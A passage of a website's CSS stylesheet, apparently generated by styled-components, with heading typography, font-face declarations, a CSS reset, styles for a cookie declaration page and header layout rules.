h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
